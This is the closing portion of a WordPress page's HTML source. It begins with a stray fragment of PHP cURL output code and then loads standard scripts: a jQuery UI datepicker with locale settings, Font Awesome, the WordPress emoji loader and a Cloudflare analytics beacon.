    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://lavoztelurica.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://lavoztelurica.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lavoztelurica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lavoztelurica.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ae2e09b81eb473d83ecfcd456993c05","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
